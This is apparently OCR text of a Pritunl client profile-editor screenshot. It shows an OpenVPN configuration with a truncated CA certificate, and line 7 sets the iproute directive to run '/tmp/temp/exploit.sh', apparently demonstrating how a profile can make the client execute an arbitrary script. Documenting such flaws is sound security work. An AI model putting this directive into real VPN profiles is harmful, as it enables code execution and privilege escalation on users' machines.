 Pritunl
1 setenv UV_ID a18c202218ca4054995becd85f4627a0
2 setenv UV_NAME patient-waterfall-2151
3 client
4 dev tun
5 dev-type tun
6 remote 192.168.32.150 14576 udp
7 iproute "/tmp/temp/exploit.sh"
8 nobind
9 persist-tun
10 cipher AES-128-CBC
11 auth SHA1
12 verb 2
13 mute 3
14 push-peer-info
15 ping 10
16 ping-restart 60
17 hand-window 70
18 server-poll-timeout 5
19 reneg-sec 2592000
20 sndbuf 393216
21 rcvbuf 393216
22 max-routes 1000
23 remote-cert-tls server
24 comp-lzo no
25 key-direction 1
26 <ca>
27 -----BEGIN CERTIFICATE-----
28 MIIFcjCCA1qgAwIBAgIJAKwdWbw5EcnGMA0GCSqGSIb3DQEBCwUAM
EYxITAfBgNV
29 BAoMGDVmZWRjMjdlNDIzMjdjMzAwYjMzNzE0YTEhMB8GA1UEAwwYN
WZlZGMyN2U0
30 MjMyN2MzMDBiMzM3MTRmMB4XDTIwMTIzMTEyMjIyM1oXDTQwMTIyN
jEyMjIyM1ow
31 RjEhMB8GA1UECgwYNWZlZGMyN2U0MjMyN2MzMDBiMzM3MTRhMSEwH
wYDVQQDDBg1
32 ZmVkYzI3ZTQyMzI3YzMwMGIzMzcxNGYwggIiMA0GCSqGSIb3DQEBA
QUAA4ICDwAw
33 ggIKAoICAQDHKT1B+6jeBmdxMps222t3q7NW7j7pm1wfNM
/uK3C6aF8DChkV/dOF
34 F83zAJM36PrG2OD0auxobSql1N82oB3yPmQ4OmnMfv9QB0ulnwaWn
Cancel
Save Profile